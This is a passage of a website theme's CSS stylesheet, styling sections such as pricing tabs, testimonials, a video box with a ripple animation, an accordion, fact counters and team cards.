	Fluid Section One
====================================================================

***/

.fluid-section-one{
	position:relative;
	padding:85px 0px 0px;
}

 .image-layer{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:769px;
	background-repeat:no-repeat;
}

.fluid-section-one .outer-container{
	position:relative;
	min-height:250px;
}

.fluid-section-one .image-column{
	position:absolute;
	left:0px;
	top:0px;
	width:50%;
	height:100%;
	background-repeat:no-repeat;
	background-position:right bottom;
	background-size:cover;	
}

.fluid-section-one .image-column .image-box{
	position:relative;
}

.fluid-section-one .image-column .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.fluid-section-one .content-column{
	position:relative;
	float:right;
	width:50%;
}

.fluid-section-one .content-column .inner-column{
	position:relative;
	max-width:490px;
	padding:65px 15px 50px 15px;
}

.fluid-section-one .content-column .inner-column .sec-title{
	margin-bottom:10px;
}

.fluid-section-one .content-column .inner-column .bold-text{
	position:relative;
	color:#000000;
	font-size:18px;
	font-weight:400;
	line-height:1.3em;
	margin-bottom:18px;
}

.fluid-section-one .content-column .inner-column .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:1.9em;
	margin-bottom:25px;
}

/*Skills Section*/

.skills{
	position:relative;
}

.skills .skill-item{
	position:relative;
	margin-bottom:20px;
}

.skills .skill-item:last-child{
	margin-bottom:0px;
}

.skills .skill-item .skill-bar{
	position:relative;
	width:100%;
}

.skills .skill-item .skill-bar .bar-inner{
	position:relative;
	width:100%;
	border-bottom: 5px solid #eeeeee;
}

.skills .skill-item .skill-bar .bar-inner .bar{
	position:absolute;
	left:0px;
	top:0px;
	width:0px;
	height:5px;
	background:-webkit-linear-gradient(left, #f433a2, #ff873e);
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
}

.skills.green .skill-item .skill-bar .bar-inner .bar{
	background:-webkit-linear-gradient(left, #88e066, #17da9b);
}

.skills .skill-item .skill-header{
	position:relative;
	margin-bottom:10px;
}

.skills .skill-item .skill-header .skill-title{
	float:left;
	color:#333;
	font-size:12px;
	font-weight:400;
	line-height:1.4em;
	text-transform:uppercase;
}

.skills .skill-item .skill-header .skill-percentage{
	position:relative;
	float:right;
	color:#333;
	font-size:12px;
	font-weight:400;
	line-height:1.4em;
	text-transform:uppercase;
}

.fluid-section-one .content-column .author-box{
	position:relative;
	margin-top:48px;
}

.fluid-section-one .content-column .author-box .box-inner{
	position:relative;
	padding-top:12px;
	padding-left:105px;
	padding-right:120px;
	display:inline-block;
}

.fluid-section-one .content-column .author-box .box-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:75px;
	height:75px;
	overflow:hidden;
	border-radius:50%;
	background-color:#f4f4f4;
	box-shadow: inset 0 0 10px rgba(0,0,0,0.20);
}

.fluid-section-one .content-column .author-box .box-inner h3{
	position:relative;
	color:#222222;
	font-size:18px;
	font-weight:700;
	line-height:1.3em;
}

.fluid-section-one .content-column .author-box .box-inner .designation{
	position:relative;
	color:#333;
	font-size:14px;
	margin-top:4px;
}

.fluid-section-one .content-column .author-box .box-inner .signature{
	position:absolute;
	right:0px;
	top:0px;
}

/*** 

====================================================================
	Video Section
====================================================================

***/

.video-section{
	position:relative;
	padding:105px 0px 85px;
}

.video-section .auto-container{
	position:relative;
}

.video-section .auto-container:before{
	position:absolute;
	content:'';
	left:-150px;
	top:180px;
	width:335px;
	height:384px;
	display:inline-block;
	background:url(../images/icons/icon-1.png) no-repeat;
}

.video-section:after{
	position:absolute;
	content:'';
	right:0px;
	top:130px;
	width:1196px;
	height:794px;
	display:inline-block;
	background:url(../images/background/2.png) no-repeat;
}

/*Video Box*/

.video-box{
	position:relative;
	width:675px;
	height:400px;
	margin:0 auto;
	z-index:1;
}

.video-box:before{
	position:absolute;
	content:'';
	left:-88px;
	top:12px;
	height:100%;
	width:88px;
	background:url(../images/icons/pattern-1.png) no-repeat;
}

.video-box:after{
	position:absolute;
	content:'';
	right:-88px;
	top:12px;
	height:100%;
	width:88px;
	background:url(../images/icons/pattern-1.png) no-repeat;
}

.video-box .title{
	position:absolute;
	left:0px;
	top:185px;
	z-index:1;
	width:100%;
	height:100%;
	font-size:120px;
	display:block;
	font-weight:700;
	text-align:center;
	letter-spacing:6px;
	text-transform:uppercase;
	color:rgba(255,255,255,0.20);
}

.video-box .side-image{
	position:absolute;
	right:-60px;
	bottom:-70px;
	z-index:1;
}

.video-box .image{
	position:relative;
	overflow:hidden;
	margin:0px;
}

.video-box .image img{
	position:relative;
	width:100%;
}

.video-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	text-align:center;
	overflow:hidden;
	border-radius:10px;
	line-height: 80px;
	box-shadow:inset 0 0 45px rgba(0,0,0,0.40);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-image: -ms-linear-gradient(left, #F233A4 0%, #5939db 100%);
	background-image: -moz-linear-gradient(left, #F233A4 0%, #5939db 100%);
	background-image: -o-linear-gradient(left, #F233A4 0%, #5939db 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F233A4), color-stop(100, #5939db));
	background-image: -webkit-linear-gradient(left, #F233A4 0%, #5939db 100%);
	background-image: linear-gradient(to right, #F233A4 0%, #5939db 100%);
}

.video-box .overlay-box span{
	position: absolute;
	width:80px;
	height: 80px;
	left:50%;
    top: 50%;
	z-index:99;
	color: #f633a1;
	font-weight:400;
	font-size:24px;
	text-align: center;
	border-radius:50%;
	padding-left:4px;
	background-color: #ffffff;
	display: inline-block;
	margin-top: -40px;
	margin-left:-40px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.video-box .ripple,
.video-box .ripple:before,
.video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 70px;
    width: 70px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

/*** 

====================================================================
	Steps Section
====================================================================

***/

.steps-section{
	position:relative;
	padding-top:80px;
	padding-bottom:60px;
}

.steps-section .outer-container{
	position:relative;
}

.steps-section .outer-container:before{
	position:absolute;
	content:'';
	left:0px;
	top:70px;
	width:100%;
	height:91px;
	background:url(../images/background/pattern-1.png) center top no-repeat;
}

.steps-section .outer-container .services-block-two:nth-child(2),
.steps-section .outer-container .services-block-two:nth-child(4){
	margin-top:70px;
}

.services-block-two{
	position:relative;
	margin-bottom:40px;
}

.services-block-two .inner-box{
	position:relative;
	text-align:center;
}

.services-block-two .inner-box .icon-outer{
	position:relative;
	display:inline-block;
}

.services-block-two .inner-box .icon-outer .icon-box{
	position:relative;
	width:135px;
	height:135px;
	color:#ffffff;
	text-align:center;
	border-radius:50%;
	line-height:138px;
	font-size:62px;
	background-color:#d3dde8;
	box-shadow: inset 0 0 10px rgba(0,0,0,0.20);
}

.services-block-two .inner-box .icon-outer .icon-box .icon{
	position:relative;
}

.services-block-two .inner-box .icon-outer .icon-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	border-radius:50%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	box-shadow:inset 0 0 15px rgba(0,0,0,0.20);
	background-image: -ms-linear-gradient(left, #FF8441 0%, #f53d96 100%);
	background-image: -moz-linear-gradient(left, #FF8441 0%, #f53d96 100%);
	background-image: -o-linear-gradient(left, #FF8441 0%, #f53d96 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FF8441), color-stop(100, #f53d96));
	background-image: -webkit-linear-gradient(left, #FF8441 0%, #f53d96 100%);
	background-image: linear-gradient(to right, #FF8441 0%, #f53d96 100%);
}

.services-block-two .inner-box:hover .icon-outer .icon-box:before{
	opacity:1;
}

.services-block-two .inner-box .lower-box{
	position:relative;
	margin-top:30px;
}

.services-block-two .inner-box .lower-box h5{
	position:relative;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:14px;
}

.services-block-two .inner-box .lower-box h5 a{
	position:relative;
	color:#222222;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-two .inner-box .lower-box h5 a:hover{
	color:#fe8045;
}

.services-block-two .inner-box .lower-box .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:2em;
	margin-bottom:14px;
	padding:0px 20px;
}

.services-block-two .inner-box .lower-box .contact{
	position:relative;
	font-size:13px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
    color: #f23e9d;
	letter-spacing:1px;
    background: linear-gradient(to top, #fb8460 0%, #f13aa1 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/*** 

====================================================================
	Pricing Tabs Style
====================================================================

***/

.pricing-section{
	position:relative;
	padding-top:110px;
	padding-bottom:60px;
	background-repeat:no-repeat;
}

.pricing-section.alternate{
	background-color:#f5f5f5;
}

.pricing-info-tabs .pricing-tabs{
	position:relative;
}

.pricing-tabs .tab-btns{
	position:relative;
	text-align:center;
	margin-bottom:75px;
}

.pricing-tabs .tab-btns .tab-btn{
	position:relative;
	display:inline-block;
	font-size:16px;
	color:#222222;
	font-weight:600;
	line-height:24px;
	cursor:pointer;
	margin:0px 10px 10px;
	text-transform:capitalize;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn .save{
	color:#333;
	font-size:12px;
	font-weight:700;
	padding:6px 18px;
	border-radius:4px;
	margin-left:10px;
	display:inline-block;
	background-color:#e3e3e3;
}

.pricing-tabs .tab-btns .tab-btn .circle{
	position:relative;
	width:18px;
	height:18px;
	top:3px;
	margin-right:8px;
	border-radius:50px;
	display:inline-block;
	border:2px solid #b8b5b5;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover,
.pricing-tabs .tab-btns .tab-btn.active-btn{
	color:#1a1e66;
}

.pricing-tabs .tab-btns .tab-btn .circle:before{
	position:absolute;
	content:'';
	left:4px;
	top:4px;
	width:6px;
	height:6px;
	opacity:0;
	border-radius:50px;
	background-color:#f34693;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle{
	border-color:#f34693;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle::before,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before{
	opacity:1;
}

.pricing-tabs .tabs-content{
	position:relative;
}

.pricing-tabs .tabs-content .tab{
	position:relative;
	display:none;
	margin-left:60px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.pricing-tabs .tabs-content .tab.active-tab{
	display:block;
	margin-left:0px;
}

/* Price Block */

.price-block{
	position:relative;
	z-index:1;
	margin-bottom:30px;
}

.price-block .inner-box{
	position:relative;
	border-radius:10px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.price-block .inner-box .recomend{
	position:absolute;
	left:0px;
	top:-41px;
	width:100%;
	color:#ffffff;
	font-size:15px;
	font-weight:500;
	text-align:center;
	padding:10px 12px;
	background-color:#3e2ba3;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	border-radius:6px 6px 0px 0px;
}

.price-block .inner-box .title-box{
	position:relative;
	padding:25px 25px;
}

.price-block .inner-box .title-box h5{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:12px;
}

.price-block .inner-box .title-box .text{
	position:relative;
	font-size:16px;
	color:#333;
	line-height:1.7em;
}

.price-block .inner-box .price{
	position:relative;
	display:block;
	color:#ffffff;
	font-size:36px;
	font-weight:600;
	line-height:1.2em;
	padding:12px 10px 8px;
	text-align:center;
	background-image: -ms-linear-gradient(left, #FD33A0 0%, #4f3adf 100%);
	background-image: -moz-linear-gradient(left, #FD33A0 0%, #4f3adf 100%);
	background-image: -o-linear-gradient(left, #FD33A0 0%, #4f3adf 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FD33A0), color-stop(100, #4f3adf));
	background-image: -webkit-linear-gradient(left, #FD33A0 0%, #4f3adf 100%);
	background-image: linear-gradient(to right, #FD33A0 0%, #4f3adf 100%);
}

.price-block .inner-box .price span{
	position:relative;
	font-weight:300;
	font-size:16px;
}

.price-block .inner-box .lower-box{
	position:relative;
	padding:25px 20px 30px;
}

.price-block .inner-box .price-list{
	position:relative;
	margin-bottom:15px;
}

.price-block .inner-box .price-list li{
	position:relative;
	color:#000000;
	font-size:14px;
	font-weight:500;
	padding:12px 8px 12px 35px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.price-block .inner-box .price-list li:before{
	position:absolute;
	content: "\f00c";
	left:10px;
	top:15px;
	color:#4659e2;
	font-size:14px;
	line-height:1em;
	font-family: 'FontAwesome';
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.price-block .inner-box .price-list li.style-two{
	background-color:#f2f2f2;
}

.price-block .inner-box .lower-box .theme-btn{
	width:100%;
	text-align:center;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section{
	position:relative;
}

.testimonial-section .image-layer{
	position:absolute;
	content:'';
	left:0px;
	top:160px;
	width:651px;
	height:593px;
}

.testimonial-section .outer-container{
	position:relative;
	min-height:250px;
}

.testimonial-section .image-column{
	position:absolute;
	left:0px;
	top:0px;
	width:40%;
	height:100%;
	z-index:1;
	background-repeat:no-repeat;
	background-position:right top;
	background-size:cover;	
}

.testimonial-section .image-column .image-box{
	position:relative;
}

.testimonial-section .image-column .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.testimonial-section .content-column{
	position:relative;
	float:right;
	width:60%;
}

.testimonial-section .content-column:before{
	position:absolute;
	content:'';
	right:0px;
	top:-340px;
	width:1114px;
	height:1121px;
	display:inline-block;
	background:url(../images/resource/image-2.png) no-repeat;
}

.testimonial-section .content-column .inner-column{
	position:relative;
	overflow:hidden;
	padding:65px 15px 50px 70px;
}

.testimonial-section .content-column .inner-column .testimonial-carousel{
	max-width:550px;
	width:100%;
}

.testimonial-section .content-column .inner-column .owl-stage-outer{
	overflow:visible;
}

.testimonial-section .owl-dots{
	position: relative;
	display: none;
}

.testimonial-section .owl-nav{
	position:relative;
	margin-top: 50px;
}

.testimonial-section .owl-nav .owl-prev,
.testimonial-section .owl-nav .owl-next{
	position: relative;
    width: 60px;
    height: 60px;
    bottom: 50%;
    color: #ffffff;
    background: none;
    z-index: 10;
	display: inline-block;
    font-size: 24px;
    text-align: center;
    cursor: pointer;
    line-height: 60px;
	margin-right:20px;
	overflow:hidden;
    border-radius: 50px;
    background-color: rgba(255,255,255,0.30);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	box-shadow:0px 10px 20px rgba(0,0,0,0.35);
}

.testimonial-section .owl-nav .owl-prev span,
.testimonial-section .owl-nav .owl-next span{
	position:relative;
	z-index:1;
}

.testimonial-section .owl-nav .owl-prev:before,
.testimonial-section .owl-nav .owl-next:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:0px;
	height:100%;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	background-image: -ms-linear-gradient(left, #FF8442 0%, #f4369e 100%);
	background-image: -moz-linear-gradient(left, #FF8442 0%, #f4369e 100%);
	background-image: -o-linear-gradient(left, #FF8442 0%, #f4369e 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FF8442), color-stop(100, #f4369e));
	background-image: -webkit-linear-gradient(left, #FF8442 0%, #f4369e 100%);
	background-image: linear-gradient(to right, #FF8442 0%, #f4369e 100%);
}

.testimonial-section .owl-nav .owl-prev:hover::before,
.testimonial-section .owl-nav .owl-next:hover::before{
	width:100%;
}

.testimonial-block{
	position:relative;
}

.testimonial-block .inner-box{
	position:relative;
	padding:50px 70px 80px;
	border-radius:8px;
	background-color:#ffffff;
	box-shadow:0px 10px 25px rgba(0,0,0,0.35);
}

.testimonial-block .inner-box .upper-box{
	position:relative;
}

.testimonial-block .inner-box .upper-box .upper-inner{
	position:relative;
	padding-top:15px;
	min-height:85px;
	padding-left:110px;
}

.testimonial-block .inner-box .upper-box .upper-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:85px;
	height:85px;
	padding:5px;
	overflow:hidden;
	border-radius:50%;
	background-color:#ffffff;
	box-shadow:2px 4px 6px 2px rgba(249,98,105,0.10);
}

.testimonial-block .inner-box .upper-box .upper-inner h5{
	position:relative;
	font-weight:700;
	color:#222222;
	line-height:1.3em;
}

.testimonial-block .inner-box .upper-box .upper-inner .designation{
	position:relative;
	margin-top:2px;
	color:#333;
	font-size:16px;
}

.testimonial-block .inner-box .text{
	position:relative;
	color:#333;
	font-size:16px;
	line-height:1.9em;
	margin-top:30px;
}

.testimonial-block .inner-box .quote{
	position:absolute;
	right:60px;
	bottom:40px;
	font-size:46px;
	line-height:1em;
	color:#e7e7e7;
}

/*** 

====================================================================
	Sponsors Section
====================================================================

***/

.sponsors-section{
	position:relative;
	padding:150px 0px 80px;
}

.sponsors-section.alternate{
	padding:60px 0px 0px;
}

.sponsors-section.style-two{
	padding-top:0px;
	margin-bottom:-160px;
	padding-bottom:40px;
	background-color:#f5f5f5;
}

.sponsors-section .owl-carousel .owl-stage-outer{
	padding:20px 0px;
}

.sponsors-section .owl-theme .image-box{
	margin:0px 15px;
}

.sponsors-section .owl-carousel{
	margin:0px -15px;
	width:auto;
}

.sponsors-section .image-box{
	position:relative;
	text-align:center;
	border-radius:10px;
	box-shadow:0px 0px 30px rgba(0,0,0,0.15);
	background-color:#ffffff;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.sponsors-section .image-box img{
	position:relative;
	display:inline-block;
	width:auto;
	max-width:100%;
	opacity:0.4;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

.sponsors-section .image-box img:hover{
	opacity:1;
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}

.sponsors-section .owl-dots,
.sponsors-section .owl-nav{
	display:none;	
}

/*** 

====================================================================
	Moments Section
====================================================================

***/

.moment-section{
	position:relative;
}

.moment-section:before{
    position: absolute;
    content: '';
    left: -50px;
    top: 180px;
    width: 335px;
    height: 384px;
    display: inline-block;
    background: url(../images/icons/icon-2.png) no-repeat;
}

.moment-section:after{
    position: absolute;
    content: '';
    left: 0px;
    top: 150px;
    width: 88px;
    height: 375px;
    display: inline-block;
    background: url(../images/icons/pattern-2.png) no-repeat;
}

.moment-section .image-column{
	position:relative;
}

.moment-section .image-column .inner-column{
	position:relative;
	margin-right:-70px;
}

.moment-section .image-column .inner-column .image{
	position:relative;
}

.moment-section .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.moment-section .content-column{
	position:relative;
}

.moment-section .content-column .inner-column{
	position:relative;
	margin-left:60px;
}

.moment-section .content-column .inner-column .sec-title{
	margin-bottom:10px;
}

.moment-section .content-column .inner-column .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:2em;
}

/*** 

====================================================================
	Accordion Style
====================================================================

***/

.accordion-box{
	position:relative;
}

.accordion-box .heading{
	position:relative;
	color:#000000;
	font-size:28px;
	font-weight:600;
	margin-bottom:45px;
	font-family: 'Poppins', sans-serif;
}

.accordion-box .block{
	position: relative;
    padding-top: 22px;
}

.accordion-box .block:last-child{
	border-bottom: 0px;
}

.accordion-box .block .acc-btn{
	font-size:18px;
	padding-right:0px;
	padding-left:50px;
	position:relative;
	cursor:pointer;
	line-height:30px;
	color:#000000;
	font-weight:600;
	transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.accordion-box .block .icon-outer{
	position:absolute;
	left:0px;
	top:0px;
	width:30px;
	height:30px;
	text-align:center;
	border-radius:50%;
	font-size:14px;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
    background-image: -ms-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -moz-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -o-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FF8442), color-stop(100, #f4369e));
    background-image: -webkit-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: linear-gradient(to right, #FF8442 0%, #f4369e 100%);
}

.accordion-box .block .icon-outer .icon{
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 50%;
    line-height: 30px;
    font-size: 14px;
    color: #ffffff;
}

.accordion-box .block .icon-outer .icon-plus{
	opacity:1;
}

.accordion-box .block .icon-outer .icon-minus{
	opacity:0;
	color:#ffffff;
	font-weight:400;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus{
	opacity:1;
	color:#ffffff;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus{
	opacity:0;
}

.accordion-box .block .acc-btn.active .icon-outer{
	border-color:#ff3548;
	color:#ff3548;
}

.accordion-box .block .acc-content{
	position:relative;
	display:none;
}

.accordion-box .block .acc-content .content-text{
	padding-bottom:6px;
}

.accordion-box .block .acc-content.current{
	display:block;	
}

.accordion-box .block .content{
	position:relative;
	font-size:14px;
	padding:10px 0px 0px 0px;
}

.accordion-box .block .content p{
	margin-bottom:0px;
	line-height:2em;
	font-size:16px;	
	color:#333;
	padding-left:50px;
}

.accordion-box .block .content p:last-child{
	margin-bottom:0px;	
}

.accordion-box.style-two .block .icon-outer{
	background-image:none;
	background-color:#eb2f5b;
}

/*** 

====================================================================
	Fact Counter style
====================================================================

***/

.fact-counter-section{
	position:relative;
	padding:60px 0px 60px 0px;
}

/*Fact Counter*/

.fact-counter{
	position:relative;
}

.fact-counter .column{
	position:relative;
	z-index:5;
	margin-bottom:30px;
}

.fact-counter .column .inner{
	position:relative;
	padding:35px 0px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.fact-counter .count-outer{
	position:relative;
	font-weight:600;
	color:#f13aa1;
	font-size: 36px;
	font-family: 'Poppins', sans-serif;
}

.fact-counter .count-outer .count-text{
	position:relative;
	font-weight:600;
	color:#000000;
	font-size: 48px;
	font-family: 'Poppins', sans-serif;
}

.fact-counter .column .counter-title{
	position:relative;
	font-weight:600;
	margin-top:8px;
	display:block;
	margin-top:20px;
	text-transform:capitalize;
	background: linear-gradient(to top, #fb8460 0%, #f13aa1 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.fact-counter.style-two .column .inner{
	text-align:center;
}

.fact-counter.style-two .column .inner:after{
	position:absolute;
	content:'';
	right:-20px;
	top:60px;
	width:1px;
	bottom:0px;
	background-color:#c9c7c7;
}

.fact-counter.style-two .column:last-child .inner:after{
	display:none;
}

.fact-counter.style-two .column .counter-title{
	margin-top:0px;
	color:#222222;
	font-size:18px;
	font-weight:700;
	margin-bottom:25px;
	background:none;
	-webkit-text-fill-color:inherit;
}

.fact-counter.style-two .count-outer .count-text{
    color: #3ddc89;
	font-size:60px;
	font-weight:700;
    font-style: italic;
    background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: 'Playfair Display', serif;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section{
	position:relative;
	padding:100px 0px 40px;
	background-color:#f4f4f4;
}

.team-section.style-two{
	padding-bottom:0px;
}

.team-section:before{
	position:absolute;
	content:'';
	left:-10px;
	bottom:-70px;
	right:-10px;
	height:140px;
	border-radius:50%;
	background-color:#f4f4f4;
}

.team-block{
	position:relative;
	z-index:1;
}

.team-block.style-two{
	margin-bottom:90px;
}

.team-block .inner-box{
	position:relative;
	text-align:center;
	padding:30px 30px 50px;
	border-radius:150px;
	overflow:hidden;
	background-color:#ffffff;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.team-block .inner-box:hover{
	box-shadow:0px 15px 15px rgba(246,65,145,0.20);
}

.team-block .inner-box:before{
	position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 100%;
	border-radius:150px;
	box-shadow:inset 0 0 25px rgba(0,0,0,0.30);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background-image: -ms-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -moz-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -o-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FF8442), color-stop(100, #f4369e));
    background-image: -webkit-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: linear-gradient(to right, #FF8442 0%, #f4369e 100%);
}

.team-block .inner-box:hover::before{
	width:100%;
}

.team-block .inner-box .image{
	position:relative;
	width:210px;
	height:210px;
	overflow:hidden;
	border-radius:50%;
	padding:15px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	box-shadow:inset 0px 0px 20px rgba(0,0,0,0.20);
}

.team-block .inner-box:hover .image{
	padding:0px;
}

.team-block .inner-box .image img{
	border-radius:50%;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.team-block .inner-box h5{
	position:relative;
	margin-top:20px;
	color:#000000;
	font-weight:600;
	line-height:1.3em;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.team-block .inner-box:hover h5,
.team-block .inner-box:hover .designation{
	color:#ffffff;
}

.team-block .inner-box .designation{
	position:relative;
	margin-top:6px;
	color:#333;
	font-weight:400;
	line-height:1.3em;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
